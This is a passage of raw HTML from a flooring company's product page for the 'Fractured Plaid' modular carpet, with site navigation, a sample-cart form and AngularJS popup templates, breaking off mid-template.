					<div class="menu"><ul class="menu-items"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/products/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Products">Products</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Products</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="All Products">All Products</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/broadloom/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Broadloom">Broadloom</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/modular/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Modular">Modular</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/kinetex/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Kinetex">Kinetex</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Kinetex</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Products">Kinetex Products</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="What is Kinetex?">What is Kinetex?</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/faqs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="FAQs">FAQs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/where-to-use/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Where to use">Where to use</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Kinetex Attributes">Kinetex Attributes</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Kinetex Attributes</span></button></span>
		<div class="menu"><ul class="menu-items">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/durability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Durability">Durability</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Maintenance">Maintenance</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture Tolerance &#038; Mitigation">Moisture Tolerance &#038; Mitigation</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/health/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Health">Health</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/safety/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Safety">Safety</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/acoustics/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Acoustics">Acoustics</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/comfort/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Comfort">Comfort</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/sustainability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a></li>
		</ul></div>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/kinetex-projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Projects">Kinetex Projects</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/kinetex-wall-base/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex / Wall Base">Kinetex / Wall Base</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/resilient/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Resilient">Resilient</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Resilient</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/lvt/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="LVT">LVT</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/rigid-core/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Rigid Core">Rigid Core</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/bio-based-resilient/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Bio-Based Resilient">Bio-Based Resilient</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/living_spaces/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Living Spaces">Living Spaces</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/rugs/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Rugs">Rugs</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Rugs</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/custom-rugs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Custom Rugs">Custom Rugs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/stock-rugs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Standard Rugs">Standard Rugs</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/walk_off/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Walk-Off">Walk-Off</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/quick_ship/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Quick Ship">Quick Ship</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/inventory/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Inventory">Inventory</span></a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-designer_palette menu-item-level-1"><a href="https://www.jjflooringgroup.com/designer-palettes/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Designer Palettes">Designer Palettes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/gsa/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="GSA">GSA</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/usaf/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="USAF">USAF</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/omnia/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Omnia">Omnia</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/technical/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Technical">Technical</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Technical</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/warranties/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Warranties">Warranties</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/installation-maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Installation &#038; Maintenance">Installation &#038; Maintenance</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/adhesives/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Adhesives">Adhesives</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/technologies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technologies">Technologies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/backings/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Backings">Backings</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/fiber/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Fiber">Fiber</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture">Moisture</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/white-papers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="White Papers">White Papers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/technical-briefs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technical Briefs">Technical Briefs</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1"><a target="_blank" href="https://floorlifecost.com/Calc/index.php" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Cost Calculator">Cost Calculator</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/segments/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Segments">Segments</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Segments</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/corporate/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Corporate">Corporate</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/education/k-12/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Education">Education</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Education</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/segments/education/k-12/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="K – 12">K – 12</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/segments/education/higher-education/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Higher Education">Higher Education</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/healthcare/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Healthcare">Healthcare</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/senior-living/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Senior Living">Senior Living</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/retail/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Retail">Retail</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/public-space/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Public Space">Public Space</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/civic/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Civic">Civic</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/hospitality/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Hospitality">Hospitality</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/about-jj/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Company">Company</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Company</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/careers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Careers">Careers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/about-jj/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="About Us">About Us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/contact/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Contact">Contact</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/customer-programs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Customer Programs">Customer Programs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/helping-hands/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Helping Hands">Helping Hands</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/accolades/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Accolades">Accolades</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/sustainability/overview/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Sustainability</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/overview/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Overview">Overview</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/certifications/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Certifications">Certifications</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/material-health-transparency/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Transparency">Transparency</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/pvc-free-flooring-options/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="PVC-Free Flooring Options">PVC-Free Flooring Options</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/r4/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="R4 Sample Return">R4 Sample Return</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/carpet-reclamation/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Flooring Reclamation">Flooring Reclamation</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-level-0"><a href="#" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Resources">Resources</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Resources</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="track-literature menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/literature/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Literature">Literature</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Product Gallery">Product Gallery</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Projects">Projects</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/case-studies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Case Studies">Case Studies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/catalog-builder/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Catalog Builder">Catalog Builder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1"><a href="/gallery/videos/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Videos">Videos</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/design-days/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Design Days">Design Days</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item_digital-preview menu-item-level-0"><button href="#digital_preview" class="menu-item-link" onClick="ffViz.startStandalone();" aria-label="Open Digital Preview"><span class="ico"></span><span class="text" data-label="Digital Preview"><img class='digital-preview-logo' alt='Digital Preview logo' src='https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/jj-digital-preview-text.svg' /></span></button></li>
</ul></div>
					<div class="header-nav-utility">
						<div class="header-nav-utility-search">
							<form action="https://www.jjflooringgroup.com" class="form" />
							<div class="form-fields">
								<div class="field">
									<label for="mobile_search" class="sr-only d-block">Search</label>
									<input type="text" name="s" id="mobile_search" value="" />
								</div>
							</div>
							<div class="form-actions">
								<button type="submit" class="btn"><span class="sr-only">Submit</span><span class="ico"></span></button>
							</div>
							</form>
						</div>
						<div class="header-nav-utility-nav">
							<div class="menu"><ul class="menu-items"><li class="preIcon preIcon_rep menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/locate-a-sales-representative/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Find a Rep">Find a Rep</span></a></li>
<li class="preIcon preIcon_login menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/login/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Login">Login</span></a></li>
<li class="preIcon preIcon_cart menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/cart/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sample Cart">Sample Cart <span class="wooCartItemCount cartEmpty">(0)</span></span></a></li>
</ul></div>															<a class="btn btn_utility" href="https://www.jjflooringgroup.com/24-7-order-online"><span class="btn-bold">24-7</span> Order Online</a>
													</div>
					</div>
				</nav>
			</div>
		</div>

	</div>

	<div class="header-nav-searchContainer">
		<div class="header-nav-search">
			<div class="header-nav-search-form">
				<form action="https://www.jjflooringgroup.com" class="form" />
				<div class="form-fields">
					<div class="field">
						<label for="header_search" class="sr-only d-block">Search</label>
						<input type="text" name="s" id="header_search" value="" placeholder="What are you looking for?" autocomplete="off" />
					</div>
				</div>
				<div class="form-actions">
					<button type="submit" class="btn btn_submit"><span class="sr-only">Submit</span><span class="ico"></span></button>
					<button type="button" class="btn remove"><span class="sr-only">Close</span><span class="ico"></span></button>
				</div>
				</form>
			</div>
		</div>
	</div>

</header>

<div style="display:none!important;" class="addToCartErrorCont">
	<div class="confirmPopup-content">
		<div class="confirmPopup-header">
			<div class="confirmPopup-header-title">
				<div class="confirmPopup-header-title-ico"><span></span>
					<p>!</p>
				</div>
				Warning
			</div>
		</div>
		<div class="confirmPopup-body">
			<div class="confirmPopup-body-details" ng-transclude=""><span class="ng-scope">
					Are you sure you want to clear all the tiles? This cannot be undone!
				</span></div>
		</div>
	</div>
</div>
<main id="content">
	<div class="contentContainer">
		<div class="content">

							<div class="container">
					<div class="row">
	<div class="col-sm-12">

		
		<div class="widget widget_productDetails">
			<div class="widget-content">
				<!-- top -->
				<div class="productDetails-header">
					<div class="left col-sm-6 col-md-4">
						<div class="productDetails-title">
							<h1 class="product-title-style">Fractured Plaid</h1>
							<div class="product-title-bottom">
								<span class="product-title-bottom-color">7587</span>
								<span class="product-title-bottom-sqYdMinimum">
																	</span>
							</div>
							<div class="product-title-brand">Modular Carpet</div>
						</div>

						<div class="productDetails-brand">
													</div>

											</div>
					<div class="right col-sm-6 col-md-8">
						<!-- add to cart form -->

						<form class="variations_form cart" method="post" enctype="multipart/form-data" >
							<div class="single_variation_wrap">
								<div class="variations_button">
									<button type="submit" class="btn-cart">Add Sample To Cart</button>
								</div>
							</div>

							<input type="hidden" name="quantity" value="1">

							<!-- these values are constant -->
							<input type="hidden" name="add-to-cart" value="30840" />
							<input type="hidden" name="product_id" value="30840" />

							<!-- these values are updated based on the swatch selected -->
							<input type="hidden" name="variation_id" class="variation_id" value="" />
							<input type="hidden" name="attribute_pa_color" value="" />


							<div class="variations_form-alert">
								<div class="variations_form-alert-inner">
									<div class="alert-message">
									</div>
								</div>

								<div class="alert-template">
									<p>Fractured Plaid (7587) in color %COLOR% (%COLOR_NUM%) is not available in a 24" x 24" sample.<br />
									<p class="alternateStyle">
										<a href="#" class="alternateStyle-link" style="text-decoration: underline;">Order %COLOR% (%COLOR_NUM%) in an available size.</a>
									</p>
								</div>
							</div>
						</form>

						<div style="display: none" id="alternate_product_popup">
							<div class="productQuickViewPopup-content">
								<div class="productQuickViewPopup-alert">
									<div class="popup-body">
										<div class="productQuickView">
											<div class="productQuickView-details">
												<div class="productQuickView-text">
													<h2 class="product-name">Fractured Plaid</h2>
													<p class="product-name-desc">7587</p>
												</div>
											</div>

											<div class="productQuickView-alert">
												<div class="productQuickView-alert-inner">
													<p>Fractured Plaid (7587) in color %COLOR% (%COLOR_NUM%) is not available in a 24" x 24" sample.<br />
													<p class="alternateStyle">
														<a href="#" class="alternateStyle-link">Order %COLOR% (%COLOR_NUM%) in an available size.</a>
													</p>
												</div>
											</div>

											<div class="productQuickView-actions">
												<a class="btn-main-sm popup-close" href="javascript:void(0)">Back To Product</a>
												<a class="btn-main-sm alternateStyle alternateStyle-link" href="#">View Alternative Product</a>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>

						
					</div>

					<div class="productDetails-share">
												<div class="productDetails-share-menu">
							<span class="menu-label">
								Share:							</span>
							<ul class="menu-items">
								<li class="menu-item">
									<button href="javascript:void(0);" data-clipboard-text="https://www.jjflooringgroup.com/product/fractured-plaid/" class="clipboard-copy share-link">
										<span class="sr-only">Copy to clipboard</span>
										<span class="fa fa-link"></spa>
											<span class="clipboard-message clipboard-message_copied">
												<span class="clipboard-message-content">
													<span>Copied</span>
												</span>
											</span>
									</button>
								</li>
								<li class="menu-item">
									<a href="mailto:?subject=Fractured+Plaid&body=https%3A%2F%2Fwww.jjflooringgroup.com%2Fproduct%2Ffractured-plaid%2F" class="share-email">
										<span class="fa fa-envelope-o"></span>
										<span class="sr-only d-block">Share via email</span>
									</a>
								</li>
							</ul>
						</div>
					</div>
				</div>


								
								<div class="product-disclaimer quickShipMessage">
					<p class="product-disclaimerText">Quick Ship – For Carpet orders up to 1,500 square yards (13,500 sq. ft.) some of our most popular styles and colors will ship within 10 days.</p>
				</div>

				<!-- #top -->
								<div class="visualizer" ng-app="jj.visualizer" ng-controller="MainController">
	<script type="text/ng-template" id="/templates/installation_method.html">
	<div class="productDetails-visual-installationMethod">
		<a class="btn-ico btn_full popup-link" ng-click="showInstallationMethods = true">
			<span class="text">Install Methods</span>
			<span class="ico"><span class="svgSprite_installation_method_button"></span></span>
		</a>
		<div class="productDetails-visual-installationMethod-preview">
			<div class="productDetails-visual-installationMethod-diagram" ng-style="getDiagramStyle()"></div>
		</div>
	</div>

	<div ui-popup="showInstallationMethods" ui-popup-modal="true" ui-popup-closed="close()">
		<div installation-method-popup ng-if="showInstallationMethods"></div>
	</div>
</script><script type="text/ng-template" id="/templates/installation_method/popup.html">
	<div class="productInstallationMethodOptionsPopup-content">
		<div class="popup-header">
			<h2 class="popup-title">Installation Methods</h2>
		</div>
		<div class="popup-body">
			<div class="productInstallationMethodOptions">
				<div class="productInstallationMethodOptions-installationMethods">
					<div ng-repeat="installationMethod in installationMethods"
						class="productInstallationMethodOptions-installationMethod"
						ng-if="installationMethod.label">
						<a ng-click="selectInstallationMethod(installationMethod)" ng-class="getInstallationMethodClass(installationMethod)">
							<span class="image">
								<span class="bgimage" ng-style="getDiagramStyle(installationMethod)"></span>
							</span>
							<span class="text">
								<span class="product-installationMethod-name">{{getMethodLabel(installationMethod)}}</span>
							</span>
						</a>
					</div>
				</div>

				<div class="productInstallationMethodOptions-actions">
					<a ng-click="close()" class="cancel">Cancel</a>
					<a ng-click="apply()" class="btn-main-sm">Apply</a>
				</div>
			</div>
		</div>
	</div>
</script><script type="text/ng-template" id="/templates/confirm/popup.html">
	<div class="confirmPopup-content">
		<div class="confirmPopup-header">
			<div class="confirmPopup-header-title">
				<div class="confirmPopup-header-title-ico"><span></span><p>!</p></div>
				Warning
			</div>
		</div>
		<div class="confirmPopup-body">
			<div class="confirmPopup-body-details" ng-transclude></div>
		</div>
		<div class="confirmPopup-footer">
			<div class="confirmPopup-footer-options">
				<input type="checkbox"
					value="dontShowAgain"
					name="dontShowAgain"
					id="dontShowAgain"
					class="confirmPopup-footer-dontshowagain"
					ng-model="dontShowAgain" ng-if="!showClearAllConfirmed">
				<label for="dontShowAgain" ng-if="!showClearAllConfirmed">
					Don't show this warning again.
				</label>
			</div>
			<div class="confirmPopup-footer-actions">
				<button ng-click="cancel()" class="btn">Cancel</button>
				<button ng-click="proceed()" class="btn btn-main">Proceed</button>
			</div>
		</div>
	</div>
</script><script type="text/ng-template" id="/templates/downloads.html">
	<div class="productDetails-visual-download">
		<a class="btn-ico btn_full popup-link" ng-click="showDownloads = true">
			<span class="text">Downloads</span>
			<span class="ico"><span class="svgSprite_downloads_button"></span></span>
		</a>
	</div>

	<div ui-popup="showDownloads" ui-popup-modal="true" ui-popup-closed="showDownloads = false">
		<div downloads-popup ng-if="showDownloads"></div>
	</div>
</script><script type="text/ng-template" id="/templates/downloads/popup.html">
	<div class="productDownloadOptionsPopup-content">
		<div class="popup-header">
			<h2 class="popup-title">Downloads</h2>
		</div>
		<div class="popup-body">
			<div class="productDownloadOptions">
				<div class="productDownloadOptions-types" data-columns="{{singular ? 3 : 4}}">
					<div class="productDownloadOptions-type" data-same-height="1">
						<div class="product-download product-download_pattern">
